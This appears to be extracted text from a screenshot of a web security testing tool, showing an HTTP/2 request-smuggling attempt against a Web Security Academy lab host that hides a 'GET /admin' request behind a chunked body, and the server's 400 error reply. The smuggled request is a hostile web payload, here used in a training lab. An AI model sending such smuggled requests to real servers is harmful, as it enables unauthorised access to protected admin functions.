 Request
Pretty Raw Hex \n
1 POST / HTTP/2\r\n
2 Host: 0a3900cb047389a4877bdf20009d0087.web-security-academy.net\r\n
3 Transfer-Encoding: chunked\r\n
4 \r\n
5 0\r\n
6 \r\n
7 GET /admin HTTP/1.1\r\n
8 Host: 0a3900cb047389a4877bdf20009d0087.web-security-academy.net\r\n
9
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Content-Length: 27
5
6 {
"error":"Invalid request"
}